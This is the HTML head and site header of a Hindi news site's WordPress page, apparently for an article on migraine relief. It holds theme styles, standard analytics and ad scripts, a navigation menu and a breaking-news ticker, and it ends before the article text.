!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://bulandhindustan.com/wp-includes/css/buttons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bulandhindustan.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://bulandhindustan.com/wp-includes/css/media-views.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://bulandhindustan.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/print.css?ver=7.0.5' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.5' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #00733a;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #00733a;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #da251c;}#top-nav .breaking-news-nav li:hover{background-color: #da251c;border-color: #da251c;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #da251c;--tie-buttons-color: #da251c;--tie-buttons-border-color: #da251c;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #bc0700;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #da251c;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #da251c;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}a#go-to-top{background-color: #da251c;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#e67e22 !important;}.tie-cat-10:hover{background-color:#c86004 !important;}.tie-cat-10:hover:after{border-top-color:#c86004 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#2ecc71 !important;}.tie-cat-18:hover{background-color:#10ae53 !important;}.tie-cat-18:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#34495e !important;}.tie-cat-25:hover{background-color:#162b40 !important;}.tie-cat-25:hover:after{border-top-color:#162b40 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#795548 !important;}.tie-cat-27:hover{background-color:#5b372a !important;}.tie-cat-27:hover:after{border-top-color:#5b372a !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#4CAF50 !important;}.tie-cat-28:hover{background-color:#2e9132 !important;}.tie-cat-28:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #00733a;background: -webkit-linear-gradient(135deg,#da251c,#00733a );background: -moz-linear-gradient(135deg,#da251c,#00733a );background: -o-linear-gradient(135deg,#da251c,#00733a );background: linear-gradient(135deg,#00733a,#da251c );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #da251c!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #da251c!important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:450px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}.web-stories-list{position: relative;z-index: 1;}.mag-box .web-stories-list {margin-bottom: 10px;margin-top: 10px;}.web-stories-list__story-poster:after {transition: opacity 0.2s;}.web-stories-list__story:hover .web-stories-list__story-poster:after {opacity: 0.6;}.web-stories-list.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-view-type-grid .web-stories-list__story{min-width: 0 !important;}.is-view-type-circles.is-carousel .web-stories-list__inner-wrapper .web-stories-list__story:not(.visible){height: var(--ws-circle-size);overflow: hidden;}.web-stories-list-block.is-carousel .web-stories-list__story:not(.glider-slide){visibility: hidden;}.is-view-type-list .web-stories-list__inner-wrapper{display: flex;flex-wrap: wrap;}.is-view-type-list .web-stories-list__inner-wrapper > * {flex: 0 0 49%;margin: 0 0.5%;}@media (min-width: 676px) {.is-view-type-carousel .web-stories-list__carousel:not(.glider){height: 277px;}}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769088970","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/utils.min.js?ver=6.7.2" id="utils-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-577ZXQ9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bulandhindustan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-577ZXQ9");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/wp/v2/posts/4626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://bulandhindustan.com/?p=4626' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F4626%2Fthese-are-the-best-ways-to-get-relief-from-migraine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F4626%2Fthese-are-the-best-ways-to-get-relief-from-migraine%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://bulandhindustan.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6311155160961246&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body id="tie-body" class="post-template-default single single-post postid-4626 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-centered">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: 1px;">

			
			<a title="Buland Hindustan" href="https://bulandhindustan.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg">
					<img class="tie-logo-img-default tie-logo-img" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" alt="Buland Hindustan" width="2004" height="435" style="max-height:435px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="Switch skin">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Switch skin</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2051"><a href="https://bulandhindustan.com/">होम</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://bulandhindustan.com/category/chhattisgarh/">छत्तीसगढ़</a></li>
<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://bulandhindustan.com/category/national/">राष्ट्रीय</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://bulandhindustan.com/category/international/">अंतराष्ट्रीय</a></li>
<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://bulandhindustan.com/category/politics/">राजनीति</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://bulandhindustan.com/category/business/">व्यापार</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://bulandhindustan.com/category/crime/">अपराध</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://bulandhindustan.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2037 tie-current-menu"><a href="https://bulandhindustan.com/category/health/">स्वास्थ्य</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://bulandhindustan.com/category/sports/">खेल</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://bulandhindustan.com/category/religion/">धर्म</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://bulandhindustan.com/category/jobs-and-education/">शिक्षा एवं रोजगार</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://bulandhindustan.com/category/buletin/">बुलेटिन</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://bulandhindustan.com/category/other-news/">अन्य खबरें</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13565/upsc-cse-mains-result-2025-result-may-be-released-soon-know-when-the-result-came-in-the-last-3-years/">UPSC CSE Mains Result 2025: जल्द जारी हो सकता है परिणाम, जानें पिछले 3 सालों में कब आया था रिजल्ट</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13562/delhi-blast-investigation-intensified-stir-in-pakistan-pakistani-journalist-said/">दिल्ली ब्लास्ट की जांच तेज़, पाकिस्तान में मचा हड़कंप — पाक पत्रकार बोलीं, “सरकार डरी हुई है</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13559/founder-of-jade-blue-lifestyle-meets-chief-minister-vishnudev-sai-interested-in-investing-in-textile-and-garment-park-in-chhattisgarh/">मुख्यमंत्री विष्णुदेव साय से जेड ब्लू लाइफस्टाइल के संस्थापक की मुलाकात, छत्तीसगढ़ में टेक्सटाइल और गारमेंट पार्क में निवेश की इच्छा व्यक्त</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13550/asia-cup-2025-trophy-dispute-can-be-resolved-soon-big-statement-from-bcci-secretary/">India vs Australia: आखिरी टी20 रद्द, भारत ने सीरीज 2-1 से अपने नाम की</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13547/major-fire-in-perfume-depot-in-turkiye-6-dead/">तुर्की में परफ्यूम डिपो में भीषण आग, 6 लोगों की मौत, 1 घायल</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li> 	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

		<script type="text/javascript">
